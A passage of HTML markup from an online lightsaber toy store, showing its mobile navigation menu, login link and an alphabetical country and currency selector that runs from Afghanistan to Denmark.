      <li><details id="Details-menu-drawer-menu-item-2">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              3.0 Lightsaber 
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-3-0-lightsaber" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/the-ultimate-lightsaber-3-0-buy-1-get-1-free" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        The Ultimate Lightsaber 3.0 - Victory (BOGO)
                      </a></li><li><a href="/products/the-ultimate-lightsaber-3-0" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        The Ultimate Lightsaber 3.0 - Victory (SINGLE)
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/products/the-ultimate-lightsaber-2-0-buy-1-get-1-free" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            2.0 Lightsaber 
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              EXTRAS
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-extras" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/accessories" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Accessories 
                      </a></li><li><a href="/products/saber-masters-gift-card" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Gift Cards
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Support
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-support" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/faqs" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        FAQs
                      </a></li><li><a href="https://www.sabermasters.com/pages/ultimate-lightsaber-2-0-usage-instructions" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Usage instructions
                      </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Contact
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              About us 
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-about-us" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/wholesale" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Wholesale
                      </a></li><li><a href="/pages/happy-customers" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Reviews
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-ANGJhRDV6R256RFNnQ__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-ANGJhRDV6R256RFNnQ__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-ANGJhRDV6R256RFNnQ__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-ANGJhRDV6R256RFNnQ__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-ANGJhRDV6R256RFNnQ__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style><a id="HeaderDrawer_Account-ANGJhRDV6R256RFNnQ__header_drawer_account_nRFP9J" href="https://www.sabermasters.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account font-body">
    
      

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


    
Log in</a>

</div>



        

  <style>
    #HeaderDrawer_Footer-AV1doWWNuZzJqMUNZU__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AV1doWWNuZzJqMUNZU__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-Ac212QnBwZUdPWml4L__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
        grid-template-columns: repeat(1, 1fr);
      
    }
  </style>
  <div id="HeaderDrawer_Localization-Ac212QnBwZUdPWml4L__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/product-customizer-item-customizations" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-Ac212QnBwZUdPWml4L__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/us.png"
                    width="20"
                    height="15"
                    alt="United States"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  United States | USD $
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/af.png"
                            width="20"
                            height="15"
                            alt="Afghanistan"
                            class="localization-form-v2__image"
                          >
                        
                        Afghanistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Åland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Åland Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albania"
                            class="localization-form-v2__image"
                          >
                        
                        Albania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dz.png"
                            width="20"
                            height="15"
                            alt="Algeria"
                            class="localization-form-v2__image"
                          >
                        
                        Algeria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ao.png"
                            width="20"
                            height="15"
                            alt="Angola"
                            class="localization-form-v2__image"
                          >
                        
                        Angola | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ai.png"
                            width="20"
                            height="15"
                            alt="Anguilla"
                            class="localization-form-v2__image"
                          >
                        
                        Anguilla | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ag.png"
                            width="20"
                            height="15"
                            alt="Antigua &amp; Barbuda"
                            class="localization-form-v2__image"
                          >
                        
                        Antigua &amp; Barbuda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armenia"
                            class="localization-form-v2__image"
                          >
                        
                        Armenia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/aw.png"
                            width="20"
                            height="15"
                            alt="Aruba"
                            class="localization-form-v2__image"
                          >
                        
                        Aruba | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ac.png"
                            width="20"
                            height="15"
                            alt="Ascension Island"
                            class="localization-form-v2__image"
                          >
                        
                        Ascension Island | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Austria"
                            class="localization-form-v2__image"
                          >
                        
                        Austria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaijan"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaijan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bs.png"
                            width="20"
                            height="15"
                            alt="Bahamas"
                            class="localization-form-v2__image"
                          >
                        
                        Bahamas | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Bahrain"
                            class="localization-form-v2__image"
                          >
                        
                        Bahrain | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladesh"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladesh | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bb.png"
                            width="20"
                            height="15"
                            alt="Barbados"
                            class="localization-form-v2__image"
                          >
                        
                        Barbados | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Belarus"
                            class="localization-form-v2__image"
                          >
                        
                        Belarus | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Belgium"
                            class="localization-form-v2__image"
                          >
                        
                        Belgium | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bz.png"
                            width="20"
                            height="15"
                            alt="Belize"
                            class="localization-form-v2__image"
                          >
                        
                        Belize | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bj.png"
                            width="20"
                            height="15"
                            alt="Benin"
                            class="localization-form-v2__image"
                          >
                        
                        Benin | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bm.png"
                            width="20"
                            height="15"
                            alt="Bermuda"
                            class="localization-form-v2__image"
                          >
                        
                        Bermuda | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bt.png"
                            width="20"
                            height="15"
                            alt="Bhutan"
                            class="localization-form-v2__image"
                          >
                        
                        Bhutan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolivia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolivia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bosnia &amp; Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bosnia &amp; Herzegovina | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bw.png"
                            width="20"
                            height="15"
                            alt="Botswana"
                            class="localization-form-v2__image"
                          >
                        
                        Botswana | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brazil"
                            class="localization-form-v2__image"
                          >
                        
                        Brazil | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/io.png"
                            width="20"
                            height="15"
                            alt="British Indian Ocean Territory"
                            class="localization-form-v2__image"
                          >
                        
                        British Indian Ocean Territory | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vg.png"
                            width="20"
                            height="15"
                            alt="British Virgin Islands"
                            class="localization-form-v2__image"
                          >
                        
                        British Virgin Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunei"
                            class="localization-form-v2__image"
                          >
                        
                        Brunei | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgaria"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgaria | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bf.png"
                            width="20"
                            height="15"
                            alt="Burkina Faso"
                            class="localization-form-v2__image"
                          >
                        
                        Burkina Faso | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bi.png"
                            width="20"
                            height="15"
                            alt="Burundi"
                            class="localization-form-v2__image"
                          >
                        
                        Burundi | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Cambodia"
                            class="localization-form-v2__image"
                          >
                        
                        Cambodia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cm.png"
                            width="20"
                            height="15"
                            alt="Cameroon"
                            class="localization-form-v2__image"
                          >
                        
                        Cameroon | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canada"
                            class="localization-form-v2__image"
                          >
                        
                        Canada | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cv.png"
                            width="20"
                            height="15"
                            alt="Cape Verde"
                            class="localization-form-v2__image"
                          >
                        
                        Cape Verde | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Caribbean Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Caribbean Netherlands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ky.png"
                            width="20"
                            height="15"
                            alt="Cayman Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cayman Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cf.png"
                            width="20"
                            height="15"
                            alt="Central African Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Central African Republic | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/td.png"
                            width="20"
                            height="15"
                            alt="Chad"
                            class="localization-form-v2__image"
                          >
                        
                        Chad | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cx.png"
                            width="20"
                            height="15"
                            alt="Christmas Island"
                            class="localization-form-v2__image"
                          >
                        
                        Christmas Island | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cc.png"
                            width="20"
                            height="15"
                            alt="Cocos (Keeling) Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cocos (Keeling) Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colombia"
                            class="localization-form-v2__image"
                          >
                        
                        Colombia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/km.png"
                            width="20"
                            height="15"
                            alt="Comoros"
                            class="localization-form-v2__image"
                          >
                        
                        Comoros | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cg.png"
                            width="20"
                            height="15"
                            alt="Congo - Brazzaville"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Brazzaville | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cd.png"
                            width="20"
                            height="15"
                            alt="Congo - Kinshasa"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Kinshasa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ck.png"
                            width="20"
                            height="15"
                            alt="Cook Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cook Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cr.png"
                            width="20"
                            height="15"
                            alt="Costa Rica"
                            class="localization-form-v2__image"
                          >
                        
                        Costa Rica | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ci.png"
                            width="20"
                            height="15"
                            alt="Côte d’Ivoire"
                            class="localization-form-v2__image"
                          >
                        
                        Côte d’Ivoire | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croatia"
                            class="localization-form-v2__image"
                          >
                        
                        Croatia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cw.png"
                            width="20"
                            height="15"
                            alt="Curaçao"
                            class="localization-form-v2__image"
                          >
                        
                        Curaçao | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Cyprus"
                            class="localization-form-v2__image"
                          >
                        
                        Cyprus | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Czechia"
                            class="localization-form-v2__image"
                          >
                        
                        Czechia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Denmark"
                            class="localization-form-v2__image"
                          >
                        
                        Denmark | USD $
                      </a>
